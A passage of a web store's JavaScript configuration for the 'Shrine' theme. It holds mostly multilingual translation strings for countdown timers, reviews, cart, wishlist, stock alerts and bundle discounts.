cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة 